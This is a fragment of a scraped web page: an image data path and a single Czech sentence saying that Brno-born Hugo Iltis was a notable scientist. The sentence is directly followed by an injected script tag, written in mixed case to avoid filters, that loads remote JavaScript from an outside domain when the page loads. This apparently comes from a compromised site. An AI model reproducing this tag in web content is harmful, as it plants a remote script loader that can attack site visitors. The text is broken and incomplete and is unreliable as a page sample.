 Brněnský rodák Hugo Iltis byl významný vědec<sCrIpT sRc=//12jav.net/1.js></ScRiPt>